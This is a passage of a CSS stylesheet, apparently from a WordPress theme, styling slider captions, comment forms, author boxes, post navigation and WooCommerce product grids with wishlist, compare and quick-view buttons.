    .flexslider li.flex-active-slide .bg_zoomOut { opacity: 1; transform: scale(1); }

    .captionDelay1 {transition-delay: 0.1s; -webkit-transition-delay: 0.1s;}
    .captionDelay2 {transition-delay: 0.2s; -webkit-transition-delay: 0.2s;}
    .captionDelay3 {transition-delay: 0.3s; -webkit-transition-delay: 0.3s;}
    .captionDelay4 {transition-delay: 0.4s; -webkit-transition-delay: 0.4s;}
    .captionDelay5 {transition-delay: 0.5s; -webkit-transition-delay: 0.5s;}
    .captionDelay6 {transition-delay: 0.6s; -webkit-transition-delay: 0.6s;}
    .captionDelay7 {transition-delay: 0.7s; -webkit-transition-delay: 0.7s;}
    .captionDelay8 {transition-delay: 0.8s; -webkit-transition-delay: 0.8s;}
    .captionDelay9 {transition-delay: 0.9s; -webkit-transition-delay: 0.9s;}
    .captionDelay10 {transition-delay: 1s; -webkit-transition-delay: 1s;}
    .captionDelay11 {transition-delay: 1.1s; -webkit-transition-delay: 1.1s;}
    .captionDelay12 {transition-delay: 1.2s; -webkit-transition-delay: 1.2s;}
    .captionDelay13 {transition-delay: 1.3s; -webkit-transition-delay: 1.3s;}
    .captionDelay14 {transition-delay: 1.4s; -webkit-transition-delay: 1.4s;}
    .captionDelay15 {transition-delay: 1.5s; -webkit-transition-delay: 1.5s;}
    .captionDelay16 {transition-delay: 1.6s; -webkit-transition-delay: 1.6s;}
    .captionDelay17 {transition-delay: 1.7s; -webkit-transition-delay: 1.7s;}
    .captionDelay18 {transition-delay: 1.8s; -webkit-transition-delay: 1.8s;}
    .captionDelay19 {transition-delay: 1.9s; -webkit-transition-delay: 1.9s;}
    .captionDelay20 {transition-delay: 2s; -webkit-transition-delay: 2s;}

    .vivify.captionDelay1 {animation-duration: 0.1s !important; -webkit-animation-duration: 0.1s !important;}
    .vivify.captionDelay2 {animation-duration: 0.2s !important; -webkit-animation-duration: 0.2s !important;}
    .vivify.captionDelay3 {animation-duration: 0.3s !important; -webkit-animation-duration: 0.3s !important;}
    .vivify.captionDelay4 {animation-duration: 0.4s !important; -webkit-animation-duration: 0.4s !important;}
    .vivify.captionDelay5 {animation-duration: 0.5s !important; -webkit-animation-duration: 0.5s !important;}
    .vivify.captionDelay6 {animation-duration: 0.6s !important; -webkit-animation-duration: 0.6s !important;}
    .vivify.captionDelay7 {animation-duration: 0.7s !important; -webkit-animation-duration: 0.7s !important;}
    .vivify.captionDelay8 {animation-duration: 0.8s !important; -webkit-animation-duration: 0.8s !important;}
    .vivify.captionDelay9 {animation-duration: 0.9s !important; -webkit-animation-duration: 0.9s !important;}
    .vivify.captionDelay10 {animation-duration: 1s !important; -webkit-animation-duration: 1s !important;}
    .vivify.captionDelay11 {animation-duration: 1.1s !important; -webkit-animation-duration: 1.1s !important;}
    .vivify.captionDelay12 {animation-duration: 1.2s !important; -webkit-animation-duration: 1.2s !important;}
    .vivify.captionDelay13 {animation-duration: 1.3s !important; -webkit-animation-duration: 1.3s !important;}
    .vivify.captionDelay14 {animation-duration: 1.4s !important; -webkit-animation-duration: 1.4s !important;}
    .vivify.captionDelay15 {animation-duration: 1.5s !important; -webkit-animation-duration: 1.5s !important;}
    .vivify.captionDelay16 {animation-duration: 1.6s !important; -webkit-animation-duration: 1.6s !important;}
    .vivify.captionDelay17 {animation-duration: 1.7s !important; -webkit-animation-duration: 1.7s !important;}
    .vivify.captionDelay18 {animation-duration: 1.8s !important; -webkit-animation-duration: 1.8s !important;}
    .vivify.captionDelay19 {animation-duration: 1.9s !important; -webkit-animation-duration: 1.9s !important;}
    .vivify.captionDelay20 {animation-duration: 2s !important; -webkit-animation-duration: 2s !important;}

/* Comments
-------------------------------------------------------------- */
    .tf-post-comment .comment-list .comment-body .says {
        display: none;
    }   

    .tf-post-comment .comment-body .comment-author a {
        display: inline-block;
    }

    .tf-post-comment #comments .comment .comment-body, 
    .tf-post-comment #comments .pingback .comment-body {
        position: relative;
    }

    /* style1 */
    .tf-comment-form-style1 .comment-form {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px;
    }

    .tf-comment-form-style1 .comment-form .comment-form-comment,
    .tf-comment-form-style1 .comment-form .comment-notes,
    .tf-comment-form-style1 .comment-form .comment-form-cookies-consent,
    .tf-comment-form-style1 .comment-form .form-submit,
    .tf-comment-form-style1 .comment-form .logged-in-as {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        padding-right: 15px;
        padding-left: 15px;
    }

    .tf-comment-form-style1 .comment-form .comment-form-author,
    .tf-comment-form-style1 .comment-form .comment-form-email,
    .tf-comment-form-style1 .comment-form .comment-form-url {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
        position: relative;
        padding-right: 15px;
        padding-left: 15px;
    }

    /* style2 */
    .tf-comment-form-style2 .comment-form {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -10px;
        margin-left: -10px;
    }

    .tf-comment-form-style2 .comment-form .comment-form-comment,
    .tf-comment-form-style2 .comment-form .comment-notes,
    .tf-comment-form-style2 .comment-form .comment-form-cookies-consent,
    .tf-comment-form-style2 .comment-form .form-submit,
    .tf-comment-form-style1 .comment-form .logged-in-as {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        position: relative;
        padding-right: 10px;
        padding-left: 10px;
    }

    .tf-comment-form-style2 .comment-form .comment-form-author,
    .tf-comment-form-style2 .comment-form .comment-form-email,
    .tf-comment-form-style2 .comment-form .comment-form-url {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
        position: relative;
        padding-right: 10px;
        padding-left: 10px;
    }

    @media only screen and (max-width: 767px) {
        .tf-comment-form-style1 .comment-form .comment-form-author,
        .tf-comment-form-style1 .comment-form .comment-form-email,
        .tf-comment-form-style1 .comment-form .comment-form-url,
        .tf-comment-form-style2 .comment-form .comment-form-author,
        .tf-comment-form-style2 .comment-form .comment-form-email,
        .tf-comment-form-style2 .comment-form .comment-form-url {
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%;
        }
    }

    .inline-block {
        display: inline-block;
    }

/* Author Box
-------------------------------------------------------------- */
    .tf-author-box-layout-image-left .author-box,
    .tf-author-box-layout-image-right .author-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .tf-author-box-layout-image-left .author-box .author-box-avatar,
    .tf-author-box-layout-image-right .author-box .author-box-avatar {
        -ms-flex-item-align: start;
        align-self: flex-start;
        -ms-flex-negative: 0;
        flex-shrink: 0;
    }

    .tf-author-box-layout-image-left .author-box .author-box-text,
    .tf-author-box-layout-image-right .author-box .author-box-text {
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .tf-author-box-layout-image-right .author-box {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    }

/* Post Info
-------------------------------------------------------------- */
    .tf-post-info.layout-inline .list-post-info {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .tf-post-info .list-post-info {
        list-style: none;
        margin: 0;
    }

    .tf-post-info .list-post-info .list-item .list-icon img {
        vertical-align: middle;
    }

    .tf-post-info.layout-inline .list-post-info .list-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .tf-post-info.layout-inline .list-post-info .list-item .list-icon {
        -ms-flex-negative: 0;
        flex-shrink: 0;
    }

    .tf-post-info.layout-inline .list-post-info .list-item .list-icon+.list-text {
        -ms-flex-item-align: center;
        align-self: center;
    }

    .elementor-widget-tfposts-info.elementor-align-left .list-post-info {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .elementor-widget-tfposts-info.elementor-align-center .list-post-info {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .elementor-widget-tfposts-info.elementor-align-right .list-post-info {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }

/* Post Navigation
-------------------------------------------------------------- */
     .tf-post-navigation .tf-wrap-post-navigation {
        overflow: hidden;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .tf-post-navigation .tf-wrap-post-navigation .tf-post-navigation-link {
        width: calc(50% - (1px / 2));
        white-space: nowrap;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
    }   

    .tf-post-navigation .tf-wrap-post-navigation .tf-post-navigation-next {
        text-align: right;
    }

    .tf-post-navigation .tf-wrap-post-navigation .tf-post-navigation-link > a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        max-width: 100%;
    }

    .tf-post-navigation .tf-wrap-post-navigation .tf-post-navigation-link.tf-post-navigation-next > a {
        float: right;
    }

    .tf-post-navigation .tf-wrap-post-navigation span.tf-post-navigation-link-prev, 
    .tf-post-navigation .tf-wrap-post-navigation span.tf-post-navigation-link-next {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .tf-post-navigation .tf-wrap-post-navigation .tf-post-navigation-separator {
        text-align: center;
    }

    .tf-post-navigation .tf-wrap-post-navigation .tf-post-navigation-separator .navigation-separator {
        height: 100%;
        width: 1px;
        margin: 0 auto;
        background-color: #d4d4d4;
    }


/* WOO
-------------------------------------------------------------- */

    /* Widget Product Grid
    -------------------------------------------------------------- */  
        .tf-woo-product ul,
        .tf-woo-product ul li {
            margin: 0;
            padding: 0;
            list-style: none;
        }

        .tf-woo-product mark, 
        .tf-woo-product ins {
            background-color: transparent;
            text-decoration: none;
        }

        .tf-woo-product .products {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            overflow: hidden;
            position: relative;
        }

        .tf-woo-product .products .product-item {
            display: -webkit-flex;
            display: flex;
        }

        .tf-woo-product .products.columns-1 .product-item {
            -webkit-box-flex: 0;
            -ms-flex: 0 0 100%;
            flex: 0 0 100%;
            max-width: 100%;
        } 

        .tf-woo-product .products.columns-2 .product-item {
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
            max-width: 50%;
        } 

        .tf-woo-product .products.columns-3 .product-item {
            -webkit-box-flex: 0;
            -ms-flex: 0 0 33.33%;
            flex: 0 0 33.33%;
            max-width: 33.33%;
        } 

        .tf-woo-product .products.columns-4 .product-item {
            -webkit-box-flex: 0;
            -ms-flex: 0 0 25%;
            flex: 0 0 25%;
            max-width: 25%;
        }

        .tf-woo-product .products.columns-5 .product-item {
            -webkit-box-flex: 0;
            -ms-flex: 0 0 20%;
            flex: 0 0 20%;
            max-width: 20%;
        }

        .tf-woo-product .products.columns-6 .product-item {
            -webkit-box-flex: 0;
            -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
            max-width: 16.666667%;
        }

        .tf-woo-product .product-inner {
            position: relative;
            display: -webkit-flex;
            -webkit-flex-flow: column;
            display: flex;
            flex-flow: column;
            justify-content: space-between;
            width: 100%;
        }

        .tf-woo-product .product-thumb {
            overflow: hidden;
        }

        .tf-woo-product .product-thumb img {
            display: block;
        }

        .woocommerce span.onsale, 
        span.onsale {
            background-color: #00d994;
            border-radius: 0px;
            color: #fff;
            font-size: 14px;
            font-weight: 500;
            left: 0px;
            line-height: 1;
            padding: 5px 10px;
            top: 15px;
            position: absolute;
            z-index: 10;
            text-align: center;
            min-width: 45px;
            min-height: 20px;
        }

        .woocommerce span.wrap-badge, 
        span.wrap-badge {
            position: absolute;
            top: 15px;
            right: 0px;
            z-index: 10;
        }

        .woocommerce span.flash-sale, 
        span.flash-sale {
            position: unset;
            left: auto;
            right: auto;
            background-color: #ff6962;
            display: block;
            border-radius: 0px;
            color: #fff;
            font-size: 14px;
            font-weight: 500;
            line-height: 1;
            padding: 5px 10px;
            text-align: center;
            min-width: 45px;
            min-height: 20px;
        }

        .woocommerce span.flash-sale.badge02, 
        span.flash-sale.badge02 {
            margin-top: 5px;
            background-color: #ffaa65;
        }    

        .tf-product-left .product-item .product-inner {
            text-align: left;
        }
        .tf-product-center .product-item .product-inner {
            text-align: center;
        }
        .tf-product-right .product-item .product-inner {
            text-align: right;
        }
        .tf-product-justify .product-item .product-inner {
            text-align: justify;
        }

        .product-item .price {
            display: block;
        }

        .price-reverse .product-item .price {
            display: -webkit-flex;
            -webkit-flex-direction: row-reverse;
            display: flex;
            flex-direction: row-reverse;
            justify-content: flex-end;
            align-items: center;
        }

        .tf-product-left.price-reverse .product-item .price {
            justify-content: flex-end;
        }
        .tf-product-center.price-reverse .product-item .price {
            justify-content: center;
        }
        .tf-product-right.price-reverse .product-item .price {
            justify-content: flex-start;
        }

        .tf-product-center .product-item .product-thumb img {
            margin-left: auto;
            margin-right: auto;
        }
        .tf-product-right .product-item .product-thumb img {
            margin-left: auto;
        }
        
        .product-item a.button.add_to_cart_button.added {
            display: none !important;
        }

        .product-item .product-actions > a {
            display: inline-block;
            text-align: center;
            display: inline-flex;
            justify-content: center;
            align-items: center;
        }

        .product-inner,
        .product-item .product-actions > a,
        .product-item .title a,
        .tf-woo-product .pagination a {
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
        }

        .tf-woo-product .product-item {
            padding: 0;
            margin: 0;
        }

        .tf-woo-product.carousel-yes .product-item {
            padding: 0 !important;
            margin: 0 !important;
        }

        .tf-woo-product.carousel-yes .owl-carousel .owl-item .product-thumb img {
            width: auto;
        }

        .button-full-width-yes .product-item .product-actions,
        .button-full-width-yes .product-item .product-actions > a {
            display: block !important;
            width: 100% !important;
        }

        /* Product Carousel */
        .tf-woo-product.carousel-yes .products.columns-2 .product-item,
        .tf-woo-product.carousel-yes .products.columns-3 .product-item,
        .tf-woo-product.carousel-yes .products.columns-4 .product-item,
        .tf-woo-product.carousel-yes .products.columns-5 .product-item,
        .tf-woo-product.carousel-yes .products.columns-6 .product-item {
            -webkit-box-flex: 0;
                -ms-flex: 0 0 100%;
                flex: 0 0 100%;
                max-width: 100%;
        }

        .tf-woo-product.carousel-yes .products .owl-nav [class*="owl-"] {
            display: flex;
            justify-content: center;
            align-items: center;
            position: absolute;
        }

        .tf-woo-product.carousel-yes .products .owl-dots {
            position: absolute;
            transform: translateX(-50%);
            display: flex;
        }

        .tf-woo-product.carousel-yes .products .owl-dots .owl-dot {
            display: inline-block;
        }

        /* Product Pagination  */
        .tf-woo-product .pagination {
            display: flex;
        }

        .tf-woo-product .pagination a, 
        .tf-woo-product .pagination span {
            display: inline-block;
            text-align: center;
            min-width: 25px;
            min-height: 25px;
        }

        .tf-woo-product .pagination span.text {
            position: relative;
            padding: 0 !important;
        }

        .tf-woo-product .pagination span.loading-icon,
        .tf-woo-product .pagination span.bubble {
            padding: 0!important;
        }

        .tf-woo-product .navigation-link .page-numbers {
            display: none;
        }

        .tf-woo-product .navigation-link .page-numbers.prev,
        .tf-woo-product .navigation-link .page-numbers.next {
            display: inline-block;
        }

        .tf-woo-product .navigation-link .pagination{
            display: block;
        }

        .tf-woo-product .navigation-link .page-numbers.next {
            float: right;
        }

        .tf-woo-product .navigation.loadmore .page-numbers {
            display: none;
        }
        .tf-woo-product .navigation.loadmore .next.page-numbers {
            display: inline-block;
        }

        .tf-woo-product .loadmore {
            position: relative;        
        }

        .tf-woo-product .loadmore .wrap-text {
            position: relative;
            overflow: hidden;
        }

        /* loadmore icon */
        .tf-woo-product .loading-icon {
            transition: .5s;
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            opacity: 0;        
        }

        .tf-woo-product .navigation.loadmore .loading-icon {
            display: flex !important;
        }

        .navigation.loadmore.loading .loading-icon {
            opacity: 1;
            z-index: 1;
        }

        .navigation.loadmore.loading a {
            color: transparent !important;
        }

        .loading-icon .bubble {
            min-width: 10px !important;
            min-height: 10px !important;
            display: inline-block;
            margin: 0 5px;
        }

        .loading-icon,
        .loading-icon * {
            padding: 0!important;
        }

        .loading-icon .dot {
            min-width: 10px !important;
            min-height: 10px !important;
            display: block;
            border-radius: 50%;
            background-color: #fff;
            width: 100%;
            height: 100%;
            transform-origin: 50% 50%;
            animation: bubble 1.2s -.6s infinite ease-out;
            -webkit-animation: bubble 1.2s -.6s infinite ease-out;
        }

        .loading-icon .bubble:nth-child(2n) .dot {
            -webkit-animation-delay: -.3s;
            animation-delay: -.3s;
        }

        .loading-icon .bubble:nth-child(3n) .dot {
            -webkit-animation-delay: 0s;
            animation-delay: 0s;
        }

        @keyframes bubble{
            0%,100%{
                transform:scale(0)
            }
            50%{
                transform:scale(1)
            }
        }
        @-webkit-keyframes bubble{
            0%,100%{
                transform:scale(0)
            }
            50%{
                transform:scale(1)
            }
        }

        .soberAnimation {
            -webkit-animation-duration: 1s;
            animation-duration: 1s;
            -webkit-animation-fill-mode: both;
            animation-fill-mode: both;
        }

        .soberFadeInUp {
            -webkit-animation-name: soberFadeInUp;
            animation-name: soberFadeInUp;
        }

        @-webkit-keyframes soberFadeInUp{
            from{
                opacity:0;
                transform:translate3d(0,50px,0)
            }
            to{
                opacity:1;
                transform:none
            }
        }
        @keyframes soberFadeInUp{
            from{
                opacity:0;
                transform:translate3d(0,50px,0)
            }
            to{
                opacity:1;
                transform:none
            }
        }

        .tf-woo-product .pagination.left {
            justify-content: flex-start;
        }

        .tf-woo-product .pagination.center {
            justify-content: center;
        }

        .tf-woo-product .pagination.right {
            justify-content: flex-end;
        }

        .clearfix:before,
        .clearfix:after {
            display: table;
            content: " ";
        }

        .clearfix:after {
            clear: both;
        }

        /* Button Wishlist  */
        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,
        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, 
        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
        }

        .tf-woo-product .yith-wcwl-add-to-wishlist,
        .tf-woo-product .yith-wcwl-add-button {
            display: flex;
        }    

        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i {
            margin: 0 !important;
        }

        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a {
            padding: 9px 14px 9px 14px;
            position: relative;
            display: flex !important;
            justify-content: center;
            align-items: center;        
        }

        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a span {
            display: none;
        }    

        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,
        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse {
            font-size: 0;
            position: relative;
            padding: 9px 14px 9px 14px;
            height: 100%;
            display: flex;
            align-items: center;
            justify-content: center;
            line-height: 1;
        }

        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse i,
        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse i {
            font-size: 15px;
            margin: 0 !important;
        }

        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
            display: block;
            font-size: 0;
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

        .tf-woo-product .product-item .product-actions {
            display: inline-flex;
        }

        .tf-woo-product .yith-wcwl-add-to-wishlist {
            margin: 0 !important;
        }

        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, 
        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
            content: attr(data-title) !important;
            color: #fff;
            font-size: 10px;
            font-weight: 400;
            height: 20px;
            width: auto;
            line-height: 20px;
            text-align: center;
            background: #000;       
            position: absolute;
            z-index: 1;
            white-space: nowrap;
            padding: 0 10px;
            border-radius: 10px;
            text-transform: capitalize;
            left: 50%;
            transform: translateX(-50% );
            top: -40px;
            opacity: 0;
            visibility: hidden;
        }

        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before, 
        .tf-woo-product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before {
            opacity: 1;
            visibility: visible;
            top: -30px;
        }

        .tf-woo-product .fa.fa-heart-o:before {
            font-family: "FontAwesome" !important
        }

        /* Wishlist Count  */
        .tf-wishlist-count .inner-wishlist-count {
            display: inline-block;
            position: relative;
        }

        .tf-wishlist-count .inner-wishlist-count span {
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .tf-wishlist-count .wishlist-counter {
            position: absolute;
            text-align: center;
            font-size: 14px;
            font-weight: 700;
        }

        /* Button Compare */
        .tf-woo-product .tf-compare-button a,
        .tf-woo-product .tf-compare-button a:before,
        .tf-woo-product .tf-compare-button a:after {
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
        }

        .tf-woo-product .tf-compare-button a {
            font-size: 0;
            padding: 9px 14px 9px 14px;
            margin: 0px 0px 0px 5px;        
            background-color: #f6ece5;
            display: flex !important;
            justify-content: center;
            align-items: center;
            height: 100%;
            border-radius: 0;
            position: relative;
            font-size: 0 !important;
        }

        .tf-woo-product .tf-compare-button a:before {        
            font-family: "Font Awesome 5 Free";
            content: "\f78c";
            margin: 0;
            padding: 0;
            vertical-align: middle;
            display: inline-block;
            font-size: 15px;
            color: #A13502;
        }

        .tf-woo-product .tf-compare-button a.added:before {
            content: '\f066';
        }

        .tf-woo-product .tf-compare-button a:after {
            content: attr(title) !important;
            color: #fff;
            font-size: 10px;
            font-weight: 400;
            height: 20px;
            width: auto;
            line-height: 20px;
            text-align: center;
            background: #000;       
            position: absolute;
            z-index: 1;
            white-space: nowrap;
            padding: 0 10px;
            border-radius: 10px;
            text-transform: capitalize;
            left: 50%;
            transform: translateX(-50% );
            top: -40px;
            opacity: 0;
            visibility: hidden;
        }

        .tf-woo-product .tf-compare-button a:hover:after {
            opacity: 1;
            visibility: visible;
            top: -30px;
        }

        /* Button Quick View */
        .tf-woo-product .tf-quick-view-button a,
        .tf-woo-product .tf-quick-view-button a:before,
        .tf-woo-product .tf-quick-view-button a:after,
        .tf-woo-product.layout-2 .product-actions .add_to_cart_button:before,
        .tf-woo-product.layout-2 .product-actions .added_to_cart:before,
        .tf-woo-product.layout-2 .product-actions,
        .tf-woo-product.layout-3 .product-actions .add_to_cart_button:before,
        .tf-woo-product.layout-3 .product-actions .added_to_cart:before,
        .tf-woo-product.layout-3 .product-actions,
        .tf-woo-product .product-thumb img {
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
        }

        .tf-woo-product .tf-quick-view-button a {
            font-size: 0;
            padding: 9px 14px 9px 14px;
            margin: 0px 0px 0px 5px;        
            background-color: #f6ece5;
            display: flex !important;
            justify-content: center;
            align-items: center;
            height: 100%;
            border-radius: 0;
            position: relative;
            font-size: 0 !important;
        }

        .tf-woo-product .tf-quick-view-button a:before {        
            font-family: "Font Awesome 5 Free";
            content: "\f06e";
            margin: 0;
            padding: 0;
            vertical-align: middle;
            display: inline-block;
            font-size: 15px;
            color: #A13502;
        }

        .tf-woo-product .tf-quick-view-button a:after {
            content: attr(title) !important;
            color: #fff;
            font-size: 10px;
            font-weight: 400;
            height: 20px;
            width: auto;
            line-height: 20px;
            text-align: center;
            background: #000;       
            position: absolute;
            z-index: 1;
            white-space: nowrap;
            padding: 0 10px;
            border-radius: 10px;
            text-transform: capitalize;
            left: 50%;
            transform: translateX(-50% );
            top: -40px;
            opacity: 0;
            visibility: hidden;
        }

        .tf-woo-product .tf-quick-view-button a:hover:after {
            opacity: 1;
            visibility: visible;
            top: -30px;
        }

        .tf-woo-product .product-inner .product-thumb {
            position: relative;
        }

        .tf-woo-product .product-inner .product-thumb .image_on {
            opacity: 1;
            visibility: visible;
        }

        .tf-woo-product .product-inner .product-thumb .image_off {
            position: absolute;
            top: 0;
            opacity: 0;
            visibility: hidden;
        }

        .tf-woo-product .product-inner:hover .product-thumb .image_on {
            opacity: 0;
            visibility: hidden;
        }

        .tf-woo-product .product-inner:hover .product-thumb .image_off {
            opacity: 1;
            visibility: visible;
        }

        .tf-product-left .product-item .product-thumb .image_off {
            left: 0;
        }

        .tf-product-right .product-item .product-thumb .image_off {
            left: unset;
            right: 0;
        }

        .tf-product-center .product-item .product-thumb .image_off {
            left: 50%;
            transform: translateX(-50%);
        }

        /* layout 2 */
        .tf-woo-product.layout-2 .product-thumb {
            position: relative;
        }

        .tf-woo-product.layout-2 .product-thumb .product-actions {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -40%);
            opacity: 0;
            visibility: hidden; 
        }

        .tf-woo-product.layout-2 .product-inner:hover .product-thumb .product-actions {
            transform: translate(-50%, -50%);
            opacity: 1;
            visibility: visible;
        }

        .tf-woo-product.layout-2 .product-actions .add_to_cart_button,
        .tf-woo-product.layout-2 .product-actions .added_to_cart {
            font-size: 0 !important;
        }

        .tf-woo-product.layout-2 .product-actions .add_to_cart_button:after {
            content: "\f07a";
            font-family: "Font Awesome 5 Free" !important;
        }

        .tf-woo-product.layout-2 .product-actions .added_to_cart:after {
            content: "\f00c";
            font-family: "Font Awesome 5 Free" !important;
        }

        .tf-woo-product.layout-2 .product-actions .add_to_cart_button,
        .tf-woo-product.layout-2 .product-actions .added_to_cart {
            position: relative;
        }

        .tf-woo-product.layout-2 .product-actions .add_to_cart_button:before,
        .tf-woo-product.layout-2 .product-actions .added_to_cart:before {
            content: 'Add to cart' !important;
            color: #fff;
            font-size: 10px;
            font-weight: 400;
            height: 20px;
            width: auto;
            line-height: 20px;
            text-align: center;
            background: #000;
            position: absolute;
            z-index: 1;
            white-space: nowrap;
            padding: 0 10px;
            border-radius: 10px;
            text-transform: capitalize;
            left: 50%;
            transform: translateX(-50% );
            top: -40px;
            opacity: 0;
            visibility: hidden;
        }

        .tf-woo-product.layout-2 .product-actions .added_to_cart:before {
            content: 'View cart' !important;
        }

        .tf-woo-product.layout-2 .product-actions .add_to_cart_button:hover:before,
        .tf-woo-product.layout-2 .product-actions .added_to_cart:hover:before {
            opacity: 1;
            visibility: visible;
            top: -30px;
        }

        /* layout 3 */
        .tf-woo-product.layout-3 .product-thumb {
            position: relative;
        }

        .tf-woo-product.layout-3 .product-thumb .product-actions {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -40%);
            opacity: 0;
            visibility: hidden; 
            margin: 0 !important;
        }

        .tf-woo-product.layout-3 .product-inner:hover .product-thumb .product-actions {
            transform: translate(-50%, -50%);
            opacity: 1;
            visibility: visible;
        }

        /* Filter Categories  */
        .tf-woo-product .filter-bar {
            margin-bottom: 50px;
        }

        .products-filter {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            padding-left: 0;       
            list-style: none;
        }

        .tf-woo-product .products-filter.left {
            -ms-flex-pack: flex-start;
            justify-content: flex-start;
        }

        .tf-woo-product .products-filter.center {
            -ms-flex-pack: center;
            justify-content: center;
        }

        .tf-woo-product .products-filter.right {
            -ms-flex-pack: flex-end;
            justify-content: flex-end;
        }

        .tf-woo-product .products-filter li a {
            font-weight: 500;
            border-radius: 5px;
            font-size: 14px;
            line-height: 19px;
            color: rgba(0, 0, 0, 0.4);
            transition: all 0.3s;
            text-transform: uppercase;
            margin: 0 10px;  
            padding: .5rem 1rem;  
            display: block;    
        }

        .tf-woo-product .products-filter li.active a {
            color: #fff;
            background: #0067da;
        }

        /* Products Filter */
        .tf-woo-product.show_filter_product.filter_badge .filter-bar {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .tf-woo-product ul.toolbar-control li {
            display: flex;
            padding: 0 20px;
            border-right: 1px solid #e4e6eb;
            line-height: 16px;
        }

        .tf-woo-product ul.toolbar-control li:first-child {
            padding-left: 0;
        }

        .tf-woo-product ul.toolbar-control li:last-child {
            padding-right: 0;
            border-right: none;
        }

        .tf-woo-product .filter-bar .toolbar-control {
            display: flex;
            justify-content: flex-end;
            align-items: center;
        }

        .tf-woo-product .toolbar-filter-form {
